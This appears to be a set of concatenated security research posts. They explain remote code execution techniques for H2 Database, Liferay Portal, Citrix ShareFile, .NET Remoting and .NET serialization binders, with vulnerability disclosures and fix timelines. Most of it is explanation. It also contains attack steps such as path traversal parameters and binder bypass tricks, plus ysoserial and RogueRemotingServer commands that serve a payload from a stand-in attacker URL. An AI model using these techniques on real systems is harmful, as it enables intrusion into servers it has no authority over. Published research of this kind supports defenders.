Techniques to gain code execution in an H2 Database Engine are already well known but require H2 being able to compile Java code on the fly. This blog post will show a previously undisclosed way of exploiting H2 without the need of the Java compiler being available, a way that leads us through the native world just to return into the Java world using Java Native Interface (JNI).
But what if the Java compiler is not available? This was the exact case in a recent engagement where a H2 Dabatase Engine instance version 1.2.141 on a Windows system was exposing its web console. We want to walk you through the journey of finding a new way to execute arbitrary Java code without the need of a Java compiler on the target server by utilizing native libraries (.dll or .so) and the Java Native Interface (JNI).
Assessing the Capabilities of H2
Let's assume the CREATE ALIAS … AS … command cannot be used as the Java compiler is not available. A reason for that may be that it's not a Java Development Kit (JDK) but only a Java Runtime Environment (JRE), which does not come with a compiler. Or the PATH environment variable is not properly set up so that the Java compiler javac cannot be found.
When referencing a method, the class must already be compiled and included in the classpath where the database is running. Only static Java methods are supported; both the class and the method must be public.
So every public static method can be used. But in the worst case, only h2-1.2.141.jar and JRE are available. And additionally, only supported data types can be used for nested function calls. So, what is left?
While browsing the candidates in the Java runtime library rt.jar, the System.load(String) method stood out. It allows the loading of a native library. That would instantly allow code execution via the library's entry point function.
But how can the library be loaded to the H2 server? Although Java on Windows supports UNC paths and fetches the file, it refuses to actually load it. And this also won't work on Linux. So how can one write a file to the H2 server?
But while looking at the other supported options fieldSeparator, fieldDelimiter, escape, null, and lineSeparator, there came an idea: what if we blank them all out and use the CSV column header to write our data? And if the H2 database engine allows columns to have arbitrary names with arbitrary length, we ware be able to write arbitrary data.
Quoted names are case sensitive, and can contain spaces. There is no maximum name length. Two double quotes can be used to create a single double quote inside an identifier.
That sounds almost perfect. So let's see if we can actually put anything in it and if CSVWRITE is binary-safe.
First, we generate our test data that covers all 8-bit octets:
$ python -c 'import sys;[sys.stdout.write(chr(i)) for i in range(0,256)]' > test.bin
$ sha1sum test.bin
4916d6bdb7f78e6803698cab32d1586ea457dfc8 test.bin
Now we generate a series of CHAR(n) function calls that will generate our binary data in the SQL query:
Finally, we test if the written file has the same checksum:
C:\Windows\Temp> certutil -hashfile test.bin SHA1
SHA1 hash of file test.bin:
49 16 d6 bd b7 f7 8e 68 03 69 8c ab 32 d1 58 6e a4 57 df c8
CertUtil: -hashfile command completed successfully.
So, the files seem to be identical!
Entering the native World
Now that we can write a native library to disk using the built-in function CSVWRITE and load it by creating an alias for System.load(String), we just could use the library's entry point to achieve code execution.
But let's take another it step further. Let's see if there is a way to execute arbitrary commands/code from SQL. Not just once the native library gets loaded, but as we like, possibly even with feedback that we can see in the H2 Console.
This is where the Java Native Interface (JNI) comes in. It allows the interaction between native code and the Java Virtual Machine (JVM). So in this case it would allow us to interact with JVM where the H2 Database is running.
The idea now is to use JNI to inject a custom Java class into the running JVM via ClassLoader.defineClass(byte[], int, int). That would allow us to create an alias and call it from SQL.
Calling into the JVM with JNI
First we need to get a handle to the running JVM. This can be done with the JNI_GetCreatedJavaVMs function. Then we attach the current thread to the VM and obtain a JNI interface pointer (JNIEnv). With that pointer we can interact with the JVM and call JNI functions such as FindClass, GetStaticMethodID/GetMethodID> and CallStatic<Type>Method/Call<Type>Method. The plan is to get the system class loader via ClassLoader.getSystemClassLoader() and call defineClass on it:
This basically mimics the following Java code:
The custom Java class JNIScriptEngine has just one single public static method that evaluates the passed script using an available ScriptEngine instance:
Finally, putting everything together:
That way we can execute arbitrary JavaScript code from SQL.
Code White has found multiple critical rated JSON deserialization vulnerabilities affecting the Liferay Portal versions 6.1, 6.2, 7.0, 7.1, and 7.2. They allow unauthenticated remote code execution via the JSON web services API. Fixed Liferay Portal versions are 6.2 GA6, 7.0 GA7, 7.1 GA4, and 7.2 GA2.
The JSONWebServiceActionParametersMap of Liferay Portal allows the instantiation of arbitrary classes and invocation of arbitrary setter methods.
Both allow the instantiation of an arbitrary class via its parameter-less constructor and the invocation of setter methods similar to the JavaBeans convention. This allows unauthenticated remote code execution via various publicly known gadgets.
Liferay Portal is one of the, if not even the most popular portal implementation as per Java Portlet Specification JSR-168. It provides a comprehensive JSON web service API at '/api/jsonws' with examples for three different ways of invoking the web service method:
Via the generic URL /api/jsonws/invoke where the service method and its arguments get transmitted via POST, either as a JSON object or via form-based parameters (the JavaScript Example)
Via the service method specific URL like /api/jsonws/service-class-name/service-method-name where the arguments are passed via form-based POST parameters (the curl Example)
Via the service method specific URL like /api/jsonws/service-class-name/service-method-name where the arguments are also passed in the URL like /api/jsonws/service-class-name/service-method-name/arg1/val1/arg2/val2/… (the URL Example)
Authentication and authorization checks are implemented within the invoked service methods themselves while the processing of the request and thus the JSON deserialization happens before. However, the JSON web service API can also be configured to deny unauthenticated access.
First, we will take a quick look at LPS-88051, a vulnerability/insecure feature in the JSON deserializer itself. Then we will walk through LPS-97029 that also utilizes a feature of the JSON deserializer but is a vulnerability in Liferay Portal itself.
CST-7111: Flexjson's JSONDeserializer
In Liferay Portal 6.1 and 6.2, the Flexjson library is used for serializing and deserializing data. It supports object binding that will use setter methods of the objects instanciated for any class with a parameter-less constructor. The specification of the class is made with the class object key:
In Liferay Portal 7, the Flexjson library is replaced by the Jodd Json library that does not support specifying the class to deserialize within the JSON data itself. Instead, only the type of the root object can be specified and it has to be explicitly provided by a java.lang.Class object instance. When looking for the call hierarchy of write access to the rootType field, the following unveils:
While most of the calls have hard-coded types specified, there is one that is variable (see selected call on the right above). Tracing that parameterType variable through the call hierarchy backwards shows that it originates from a ClassLoader.loadClass(String) call with a parameter value originating from an JSONWebServiceActionParameters instance. That object holds the parameters passed in the web service call. The JSONWebServiceActionParameters object has an instance of a JSONWebServiceActionParametersMap that has a _parameterTypes field for mapping parameters to types. That map is used to look up the class for deserialization during preparation of the parameters for invoking the web service method in JSONWebServiceActionImpl._prepareParameters(Class<?>).
Here the lines 102 to 110 are interesting: the typeName is taken from the key string passed in. So if a request parameter name contains a ':', the part after it specifies the parameter's type, i. e.:
This vulnerability was reported in June 2019 and has been fixed this in 6.2 GA6, 7.0 GA7, 7.1 GA4, and 7.2 GA2 by using a whitelist of allowed classes.
Demo
[1] There are two editions of the Liferay Portal: the Community Edition (CE) and the Enterprise Edition (EE). The CE is free and its source code is available at GitHub. Both editions have their own project and issue tracker at issues.liferay.com: CE has LPS-* and EE has LPE-*. LPS-88051 was created confidentially by Code White for CE and LPE-16598 was created publicly three days later for EE.
[2] Fixpacks are only available for the Enterprise Edition (EE) and not for the Community Edition (CE).
Citrix ShareFile Storage Zones Controller uses a fork of the third party library NeatUpload. Versions before 5.11.20 are affected by a relative path traversal vulnerability (CTX328123/CVE-2021-22941) when processing upload requests. This can be exploited by unauthenticated users to gain Remote Code Execution.
Come and join us on a walk-though of finding and exploiting this vulnerability.
Background
Part of our activities here at Code White is to monitor what vulnerabilities are published. These are then assessed to determine their criticality and exploitation potential. Depending on that, we inform our clients about affected systems and may also develop exploits for our offensive arsenal.
A first glance at the files contained in the .msi file revealed the third party library NeatUpload.dll. We knew that the latest version contains a Padding Oracle vulnerability, and since the NeatUpload.dll file had the same .NET file version number as ShareFile (i. e., 5.11.18), chances were that somebody had reported that very vulnerability to Citrix.
After installation of version 5.11.18 of ShareFile, attaching to the w3wp.exe process with dnSpy and opening the NeatUpload.dll, we noticed that the handler class Brettle.Web.NeatUpload.UploadStateStoreHandler was missing. So, it must have either been removed by Citrix or they used an older version. Judging by the other classes in the library, the version used by ShareFile appeared to share similarities with NeatUpload 1.2 available on GitHub.
So, not a quick win, afterall? As we did not find a previous version of ShareFile such as 5.11.17, that we could use to diff against 5.11.18, we decided to give it a try to look for something in 5.11.18.
Finding A Path From Sink To Source
Since NeatUpload is a file upload handling library, our first attempts were focused around analysing its file handling. Here FileStream was a good candidate to start with. By analysing where that class got instantiated, the first result already pointed directly to a method in NeatUpload, the Brettle.Web.NeatUpload.UploadContext.WritePersistFile() method. Here a file gets written with something that appears to be some kind of metrics of an upload request:
By following the call hierarchy, one eventually ends up in Brettle.Web.NeatUpload.UploadHttpModule.Init(HttpApplication), which is the initialization method for System.Web.IHttpModule:
That method is used to register event handlers that get called during the life cycle of an ASP.NET request. That module is also added to the list of modules in C:\inetpub\wwwroot\Citrix\StorageCenter\web.config:

After verifying that there is a direct path from the UploadHttpModule processing a request to a FileStream constructor, we have to check whether the file path and contents can be controlled. Back in UploadContext.WritePersistFile(), both the file path and contents include the PostBackID property value. By following the call hierarchy of the assignment of the UploadContext.postBackID field that backs that property, there is also a path originating from the UploadHttpModule. In FilteringWorkerRequest.ParseOrThrow(), the return value of a FieldNameTranslator.FileFieldNameToPostBackID(string) call ends up in the assignment of that field:
The condition of that if branch is that text5 and text4 are set and that FieldNameTranslator.FileFieldNameToPostBackID(string) returns a value for text4. text5 originates from the filename attribute of a Content-Disposition multi-part header and text4 from its name attribute (see lines 514–517). That means, the request must be a multipart message with one part having a header like this:
As for text6, the FieldNameTranslator.FileFieldNameToPostBackID(string) method call either returns the value of the FieldNameTranslator.PostBackID field if present:
By following the assignment of that FieldNameTranslator.PostBackID field, it becomes clear that the internal constructor of FieldNameTranslator takes it from a request query string parameter:
So, let's summarize our knowledge of the HTTP request requirements so far:
The request path and query string are not yet known, so we'll simply use dummies. This works because HTTP modules are not bound to paths like HTTP handlers are.
Important Checkpoints Along The Route
Let's set some breakpoints at some critical points and ensure they get reached and behave as assumed:
UploadHttpModule.Application_BeginRequest() – to ensure the HTTP module is actually active (the BeginRequest event handler is the first in the chain of raised events)
FieldNameTranslator..ctor() – to ensure the FieldNameTranslator.PostBackID field gets set with our value
FilteringWorkerRequest.ParseOrThrow() – to ensure the multipart parsing works as expected
UploadContext.set_PostBackID(string) – to ensure the UploadContext.postBackID field is set with our value
UploadContext.WritePersistFile() – to ensure the file path and content contain our value
After sending the request, the break point at UploadHttpModule.Application_BeginRequest() should be hit. Here we can also see that the module expects the RawUrl to contain upload and .aspx:
Let's change default.aspx to upload.aspx and send the request again. This time the break point at the constructor of FieldNameTranslator should be hit. Here we can see that the PostBackID field value is taken from a query string parameter named id or uploadid (which is actually configured in the web.config file).
After sending a new request with the query string id=foo, our next break point at FilteringWorkerRequest.ParseOrThrow() should be hit. After stepping through that method, you'll notice that some additional parameters bp and accountid are expected:
Let's add them with bogus values and try it again. This time the break point at UploadContext.WritePersistFile() should get hit where the FileStream gets created:
So, now we have reached the FileStream constructor but the UploadContext.PostBackID field value is null as it hasn't been set yet.
Are We Still On Track?
You may have noticed that the break point at UploadContext.set_PostBackID(string) also hasn't been hit yet. This is because the while loop in FilteringWorkerRequest.ParseOrThrow() uses the result of FilteringWorkerRequest.CopyUntilBoundary(string, string, string) as condition but it returns false on its first call so the while block never gets executed.
When looking at the code of CopyUntilBoundary(string, string, string) (not depicted here), it appears that it fills some buffer with the posted data and returns false if _doneReading is true. The byte array tmpBuffer has a size of 4096 bytes, which our minimalistic example request certainly does not exceed.
After sending a multipart part that is larger than 4096 bytes the break point at the FileStream should get hit twice, once with a null value originating from within the while condition's FilteringWorkerRequest.CopyUntilBoundary(string, string, string) call and once with foo originating from within the while block:
Stepping into the FileStream constructor also shows the resulting path, which is C:\inetpub\wwwroot\Citrix\StorageCenter\context\foo. Although context does not exist, we're already within the document root directory that the w3wp.exe process user has full control of:
Let's prove this by writing a file to it using id=../foo:
We have reached our destination, we can write into the web root directory!
What's In The Backpack?
Now that we're able to write files, how can we exploit this? We have to keep in mind that the id/uploadid parameter is used for both the file path and the content.
That means, the restriction is that we can only use characters that are valid in Windows file system paths. According to the naming conventions of files and paths, the following characters are not allowed:
Characters in range of 0–31 (0x00–0x1F)
< (less than)
> (greater than)
: (colon)
" (double quote)
| (vertical bar or pipe)
? (question mark)
* (asterisk)
Here, especially < and > are daunting as we can't write an .aspx web shell, which would require <% … %> or <script runat="server">…</script> blocks. Binary files like DLLs are also out as they require bytes in the range 0–31.
So, is that the end of this journey? At best a denial of service when overwriting existing files? Have we already tried hard enough?
Running With Razor
If you are a little more familiar with ASP.NET, you will probably know that there are not just Web Forms (i. e., .aspx, .ashx, .asmx, etc.) but also two other web application frameworks, one of them being MVC (model/view/controller). And while the models and controllers are compiled to binary assemblies, the views are implemented in separate .cshtml files. These use a different syntax, the Razor Pages syntax, which uses @ symbol to transition from HTML to C#:
@("Hello, World!")
And ShareFile does not just use Web Forms but also MVC:
Note that we can't just add new views as their rendering is driven by the corresponding controller. But we can overwrite an existing view file like the ConfigService\Views\Shared\Error.cshtml, which is accessible via /ConfigService/Home/Error:
What is still missing now is the writing of the actual payload using Razor syntax. We won't show this here, but here is a hint: unlike Unix-based systems, Windows doesn't require each segment in a file path to exist as it gets resolved symbolically. That means, we could use additional "directories" to contain the payload as long as we "step out" of them so that the resolved path still points to the right file.
Timeline And Fix
Code White reported the vulnerability to Citrix on May 14th. On August 25th, Citrix released the ShareFile Storage Zones Controller 5.11.20 to address this vulnerability by validating the passed value before assigning FieldNameTranslator.PostBackID:
.NET Remoting is the built-in architecture for remote method invocation in .NET. It is also the origin of the (in-)famous BinaryFormatter and SoapFormatter serializers and not just for that reason a promising target to watch for.
This blog post attempts to give insights into its features, security measures, and especially its weaknesses/vulnerabilities that often result in remote code execution. We're also introducing major additions to the ExploitRemotingService tool, a new ObjRef gadget for YSoSerial.Net, and finally a RogueRemotingServer as counterpart to the ObjRef gadget.
.NET Remoting is deeply integrated into the .NET Framework and allows invocation of methods across so called remoting boundaries. These can be different app domains within a single process, different processes on the same computer, or different processes on different computers. Supported transports between the client and server are HTTP, IPC (named pipes), and TCP.
Here is a simple example for illustration: the server creates and registers a transport server channel and then registers the class as a service with a well-known name at the server's registry:
var channel = new TcpServerChannel(12345);
ChannelServices.RegisterChannel(channel);
RemotingConfiguration.RegisterWellKnownServiceType(
typeof(MyRemotingClass),
"MyRemotingClass"
);
Then a client just needs the URL of the registered service to do remoting with the server:
var remote = (MyRemotingClass)RemotingServices.Connect(
typeof(MyRemotingClass),
"tcp://remoting-server:12345/MyRemotingClass"
);
With this, every invocation of a method or property accessor on remote gets forwarded to the remoting server, executed there, and the result gets returned to the client. This all happens transparently to the developer.
If you are interested in how .NET Remoting works under the hood, here are some insights.
In simple terms: when the client connects to the remoting object provided by the server, it creates a RemotingProxy that implements the specified type MyRemotingClass. All method invocations on remote at the client (except for GetType() and GetHashCode()) will get sent to the server as remoting calls. When a method gets invoked on remote, the proxy creates a MethodCall object that holds the information of the method and passed parameters. It is then passed to a chain of sinks that prepare the MethodCall and handle the remoting communication with the server over the given transport.
On the server side, the received request is also passed to a chain of sinks that reverses the process, which also includes deserialization of the MethodCall object. It ends in a dispatcher sink, which invokes the actual implementation of the method with the passed parameters. The result of the method invocation is then put in a MethodResponse object and gets returned to the client where the client sink chain deserializes the MethodResponse object, extracts the returned object and passes it back to the RemotingProxy.
Channel Sinks
When the client or server creates a channel (either explicitly or implicitly by connecting to a remote service), it also sets up a chain of sinks for processing outgoing and incoming requests. For the server chain, the first sink is a transport sink, followed by formatter sinks (this is where the BinaryFormatter and SoapFormatter are used), and ending in the dispatch sink. It is also possible to add custom sinks. For the three transports, the server default chains are as follows:
Note that the default client sink chain has a default formatter for each transport (HTTP uses SOAP, IPC and TCP use binary format) while the default server sink chain can process both formats. The default sink chains are only used if the channel was not created with an explicit IClientChannelSinkProvider and/or IServerChannelSinkProvider.
Passing Parameters and Return Values
Parameter values and return values can be transfered in two ways:
by value: if either the type is serializable (cf. Type.IsSerializable) or if there is a serialization surrogate for the type (see following paragraphs)
by reference: if type extends MarshalByRefObject (cf. Type.IsMarshalByRef)
In case of the latter, the objects need to get marshaled using one of the RemotingServices.Marshal methods. They register the object at the server's registry and return a ObjRef instance that holds the URL and type information of the marshaled object.
The marshaling happens automatically during serialization by the serialization surrogate class RemotingSurrogate that is used for the BinaryFormatter/SoapFormatter in .NET Remoting (see CoreChannel.CreateBinaryFormatter(bool, bool) and CoreChannel.CreateSoapFormatter(bool, bool)). A serialization surrogate allows to customize serialization/deserialization of specified types.
In case of objects extending MarshalByRefObject, the RemotingSurrogateSelector returns a RemotingSurrogate (see RemotingSurrogate.GetSurrogate(Type, StreamingContext, out ISurrogateSelector)). It then calls the RemotingSurrogate.GetObjectData(Object, SerializationInfo, StreamingContext) method, which calls the RemotingServices.GetObjectData(object, SerializationInfo, StreamingContext), which then calls RemotingServices.MarshalInternal(MarshalByRefObject, string, Type). That basically means, every remoting object extending MarshalByRefObject is substituted with a ObjRef and thus passed by reference instead of by value.
On the receiving side, if an ObjRef gets deserialized by the BinaryFormatter/SoapFormatter, the IObjectReference.GetRealObject(StreamingContext) implementation of ObjRef gets called eventually. That interface method is used to replace an object during deserialization with the object returned by that method. In case of ObjRef, the method results in a call to RemotingServices.Unmarshal(ObjRef, bool), which creates a RemotingProxy of the type and target URL specified in the deserialized ObjRef.
That means, in .NET Remoting all objects extending MarshalByRefObject are passed by reference using an ObjRef. And deserializing an ObjRef with a BinaryFormatter/SoapFormatter (not just limited to .NET Remoting) results in the creation of a RemotingProxy.
With this knowledge in mind, it should be easier to follow the rest of this post.
Previous Work
Most of the issues of .NET Remoting and the runtime serializers BinaryFormatter/SoapFormatter have already been identified by James Forshaw:
We highly encourage you to take the time to read the papers/posts. They are also the foundation of the ExploitRemotingService tool that will be detailed in ExploitRemotingService Explained further down in this post.
Security Features, Pitfalls, and Bypasses
The .NET Remoting is fairly configurable. The following security aspects are built-in and can be configured using special channel and formatter properties:
Pitfalls and important notes on these security features:
HTTP Channel
No security features provided; ought to be implemented in IIS or by custom server sinks.
IPC Channel
By default, access to named pipes created by the IPC server channel are denied to NT Authority\Network group (SID S-1-5-2), i. e., they are only accessible from the same machine. However, by using authorizationGroup, the network restriction is not in place so that the group that is allowed to access the named pipe may also do it remotely (not supported by the default IpcClientTransportSink, though).
TCP Channel
With a secure TCP channel, authentication is required. However, if no custom IAuthorizeRemotingConnection is configured for authorization, it is possible to logon with any valid Windows account, including NT Authority\Anonymous Logon (SID S-1-5-7).
ExploitRemotingService Explained
James Forshaw also released ExploitRemotingService, which contains a tool for attacking .NET Remoting services via IPC/TCP by the various attack techniques. We'll try to explain them here.
There are basically two attack modes:
raw
Exploit BinaryFormatter/SoapFormatter deserialization (see also YSoSerial.Net)
all others commands (see -h)
Write a FakeAsm assembly to the server's file system, load a type from it to register it at the server to be accessible via the existing .NET Remoting channel. It is then accessible via .NET Remoting and can perform various commands.
To see the real beauty of his sorcery and craftsmanship, we'll try to explain the different operating options for the FakeAsm exploitation and their effects:
without options
Send a FakeMessage that extends MarshalByRefObject and thus is a reference (ObjRef) to an object on the attacker's server. On deserialization, the victim's server creates a proxy that transparently forwards all method invocations to the attacker's server. By exploiting a TOCTOU flaw, the get_MethodBase() property method of the sent message (FakeMessage) can be adjusted so that even static methods can be called. This allows to call File.WriteAllBytes(string, byte[]) on the victim's machine.
--useser
Send a forged Hashtable with a custom IEqualityComparer by reference that implements GetHashCode(object), which gets called by the victim server on the attacker's server remotely. As for the key, a FileInfo/DirectoryInfo object is wrapped in SerializationWrapper that ensures the attacker's object gets marshaled by value instead of by reference. However, on the remote call of GetHashCode(object), the victim's server sends the FileInfo/DirectoryInfo by reference so that the attacker has a reference to the FileInfo/DirectoryInfo object on the victim.
--uselease
Call MarshalByRefObject.InitializeLifetimeService() on a published object to get an ILease instance. Then call Register(ISponsor) with an MarshalByRefObject object as parameter to make the server call the IConvertible.ToType(Type, IformatProvider) on an object of the attacker's server, which then can deliver the deserialization payload.
Now the problem with the --uselease option is that the remote class needs to return an actual ILease object and not null. This may happen if the virtual MarshalByRefObject.InitializeLifetimeService() method is overriden. But the main principle of sending an ObjRef referencing an object on the attacker's server can be generalized with any method accepting a parameter. That is why we have added the --useobjref to ExploitRemotingService (see also Community Contributions further below):
--useobjref
Call the MarshalByRefObject.GetObjRef(Type) method with an ObjRef as parameter value. Similarly to --uselease, the server calls IConvertible.ToType(Type, IformatProvider) on the proxy, which sends a remoting call to the attacker's server.
Security Measures and Troubleshooting
If no custom errors are enabled and a RemotingException gets returned by the server, the following may help to identify the cause and to find a solution:
Error
Reason
ExampleRemotingService Options
ExploitRemotingService Bypass Options
"Requested Service not found"
The URI of an existing remoting service must be known; there is no way to iterate them.
n/a
--nulluri may work if remoting service has not been servicing any requests yet.
Our research on .NET Remoting led to some new insights and discoveries that we want to share with the community. Together with this blog post, we have prepared the following contributions and new releases.
ExploitRemotingService
The ExploitRemotingService is already a magnificent tool for exploiting .NET Remoting services. However, we have made some additions to ExploitRemotingService that we think are worthwhile:
--useobjref option
This newly added option allows to use the ObjRef trick described
--remname option
Assemblies can only be loaded by name once. If that loading fails, the runtime remembers that and avoids trying to load it again. That means, writing the FakeAsm.dll to the target server's file system and loading a type from that assembly must succeed on the first attempt. The problem here is to find the proper location to write the assembly to where it will be searched by the runtime (ExploitRemotingService provides the options --autodir and --installdir=… to specify the location to write the DLL to). We have modified ExploitRemotingService to use the --remname to name the FakeAsm assembly so that it is possible to have multiple attempts of writing the assembly file to an appropriate location.
--ipcserver option
As IPC server channels may be accessible remotely, the --ipcserver option allows to specify the server's name for a remote connection.
YSoSerial.Net
The new ObjRef gadget is basically the equivalent of the sun.rmi.server.UnicastRef class used by the JRMPClient gadget in ysoserial for Java: on deserialization via BinaryFormatter/SoapFormatter, the ObjRef gets transformed to a RemotingProxy and method invocations on that object result in the attempt to send an outgoing remote method call to a specified target .NET Remoting endpoint. This can then be used with the RogueRemotingServer described below.
RogueRemotingServer
The newly released RogueRemotingServer is the counterpart of the ObjRef gadget for YSoSerial.Net. It is the equivalent to the JRMPListener server in ysoserial for Java and allows to start a rogue remoting server that delivers a raw BinaryFormatter/SoapFormatter payload via HTTP/IPC/TCP.
Example of ObjRef Gadget and RogueRemotingServer
Here is an example of how these tools can be used together:
# generate a SOAP payload for popping MSPaint
ysoserial.exe -f SoapFormatter -g TextFormattingRunProperties -o raw -c MSPaint.exe
> MSPaint.soap
# start server to deliver the payload on all interfaces
RogueRemotingServer.exe --wrapSoapPayload http://0.0.0.0/index.html MSPaint.soap
# test the ObjRef gadget with the target http://attacker/index.html
ysoserial.exe -f BinaryFormatter -g ObjRef -o raw -c http://attacker/index.html -t
During deserialization of the ObjRef gadget, an outgoing .NET Remoting method call request gets sent to the RogueRemotingServer, which replies with the TextFormattingRunProperties gadget payload.
Conclusion
.NET Remoting has already been deprecated long time ago for obvious reasons. If you are a developer, don't use it and migrate from .NET Remoting to WCF.
If you have detected a .NET Remoting service and want to exploit it, we'll recommend the excellent ExploitRemotingService by James Forshaw that works with IPC and TCP (for HTTP, have a look at Finding and Exploiting .NET Remoting over HTTP using Deserialisation by Soroush Dalili). If that doesn't succeed, you may want to try it with the enhancements added to our fork of ExploitRemotingService, especially the --useobjref technique and/or naming the FakeAsm assembly via --remname might help. And even if none of these work, you may still be able to invoke arbitrary methods on the exposed objects and take advantage of that.
Serialization binders are often used to validate types specified in the serialized data to prevent the deserialization of dangerous types that can have malicious side effects with the runtime serializers such as the BinaryFormatter.
In this blog post we'll have a look into cases where this can fail and consequently may allow to bypass validation. We'll also walk though two real-world examples of insecure serialization binders in the DevExpress framework (CVE-2022-28684) and Microsoft Exchange (CVE-2022-23277), that both allow remote code execution.
Introduction
Type Names
Type names are used to identify .NET types. In the fully qualified form (also known as assembly qualified name, AQN), it also contains the information on the assembly the type should be loaded from. This information comprises of the assembly's name as well as attributes specifying its version, culture, and a token of the public key it was signed with. Here is an (extensive) example of such an assembly qualified name:
This assembly qualified name comprises of two parts with several components:
Assembly Qualified Name (AQN)
Type Full Name
Namespace
Type Name
Generic Type Parameters Indicator
Nested Type Name
Generic Type Parameters
Embedded Type AQN (EAQN)
Assembly Full Name
Assembly Name
Assembly Attributes
You can see that the same breakdown can also be applied to the embedded type's AQN. For simplicity, the type info will be referred to as type name and the assembly info will be referred to as assembly name as these are the general terms used by .NET and thus also within this post.
The assembly and type information are used by the runtime to locate and bind the assembly. That software component is also sometimes referred to as the CLR Binder.
Serialization Binders
In its original intent, a SerializationBinder was supposed to work just like the runtime binder but only in the context of serialization/deserialization with the BinaryFormatter, SoapFormatter, and NetDataContractSerializer:
Some users need to control which class to load, either because the class has moved between assemblies or a different version of the class is required on the server and client. — SerializationBinder Class
For that, a SerializationBinder provides two methods:
public virtual void BindToName(Type serializedType, out string assemblyName, out string typeName);
public abstract Type BindToType(string assemblyName, string typeName);
The BindToName gets called during serialization and allows to control the assemblyName and typeName values that get written to the serialized stream. On the other side, the BindToType gets called during deserialization and allows to control the Type being returned depending on the passed assemblyName and typeName that were read from the serialized stream. As the latter method is abstract, derived classes would need provide their own implementation of that method.
That is probably why developers (mis-)use them as a security measure to prevent the deserialization of malicious types. And it is still widely used, even though those serializers have already been disapproved for obvious reasons.
But using a SerializationBinder for validating the type to be deserialized can be tricky and has pitfalls that may allow to bypass the validation depending on how it is implemented.
What could possibly go wrong?
For validating the specified type, developers can either
work solely on the string representations of the specified assembly name and type name, or
try to resolve the specified type and then work with the returned Type.
Each of these strategies has its own advantages and disadvantages.
Advantages/Disadvantages of Validation Before/After Type Binding
On the other hand, however, the type name parsing is not that straight forward and the internal type parser/binder of .NET allows some unexpected quirks:
whitespace characters (i. e., U+0009, U+000A, U+000D, U+0020) are generally ignored between tokens, in some cases even further characters
type names can begin with a "." (period), e. g., .System.Data.DataSet
assembly names are case-insensitive and can be quoted, e. g., MsCoRlIb and "mscorlib"
assembly attribute values can be quoted, even improperly, e. g., PublicKeyToken="b77a5c561934e089" and PublicKeyToken='b77a5c561934e089
.NET Framework assemblies often only require the PublicKey/PublicKeyToken attribute, e. g., System.Data.DataSet, System.Data, PublicKey=00000000000000000400000000000000 or System.Data.DataSet, System.Data, PublicKeyToken=b77a5c561934e089
assembly attributes can be in arbitrary order, e. g., System.Data, PublicKeyToken=b77a5c561934e089, Culture=neutral, Version=4.0.0.0
arbitrary additional assembly attributes are allowed, e. g., System.Data, Foo=bar, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089, Baz=quux
assembly attributes can consist of almost arbitrary data (supported escape sequences: \", \', \,, \/, \=, \\, \n, \r, and \t)
This renders detecting known dangerous types based on their name basically impractical, which, by the way, is always a bad idea. Instead, only known safe types should be allowed and anything else should result in an exception being thrown.
In contrast to that, resolving the type before validation would allow to work with a normalized form of the type. But type resolution/binding may also fail. And depending on how the custom SerializationBinder handles such cases, it can allow attackers to bypass validation.
SerializationBinder Usages
If you keep in mind that the SerializationBinder was supposedly never meant to be used as a security measure (otherwise it would probably have been named SerializationValidator or similar), it gets more clear if you see how it is actually used by the BinaryFormatter, SoapFormatter, and NetDataContractSerializer:
Here, if the BinaryFormatter uses FormatterAssemblyStyle.Simple (i. e., bSimpleAssembly == true, which is the default for BinaryFormatter), then the specified assembly name is used to create an AssemblyName instance and it is then attempted to load the corresponding assembly with it. This must succeed, otherwise ObjectReader.FastBindToType(string, string) immediately returns with null. It is then tried to load the specified type with ObjectReader.GetSimplyNamedTypeFromAssembly(Assembly, string, ref Type).
This method first calls FormatterServices.GetTypeFromAssembly(Assembly, string) that tries to load the type from the already resolved assembly using Assembly.GetType(string) (not depicted here). But if that fails, it uses Type.GetType(string, Func<AssemblyName, Assembly>, Func<Assembly, string, bool, Type>, bool) with the specified type name as first parameter. Now if the specified type name happens to be a AQN, the type loading succeeds and it returns the type specified by the AQN regardless of the already loaded assembly.
That means, unless the custom SerializationBinder.BindToType(string, string) implementation uses the same algorithm as the ObjectReader.FastBindToType(string, string) method, it might be possible to get the custom SerializationBinder to fail while the ObjectReader.FastBindToType(string, string) still succeeds. And if the custom SerializationBinder.BindToType(string, string) method does not throw an exception on failure but silently returns null instead, it would also allow to bypass any type validation implemented in SerializationBinder.BindToType(string, string).
There is also another and probably more convenient way to specify an arbitrary assembly name and type name by using a custom SerializationBinder during serialization:
class CustomSerializationBinder : SerializationBinder
{
public override void BindToName(Type serializedType, out string assemblyName, out string typeName)
{
assemblyName = "…";
typeName = "…";
}
public override Type BindToType(string assemblyName, string typeName)
{
throw new NotImplementedException();
}
}
This allows to fiddle with all assembly names and type names that are used within the object graph to be serialized.
Common Pitfalls of Custom SerializationBinders
There are two common pitfalls that can render a SerializationBinder bypassable:
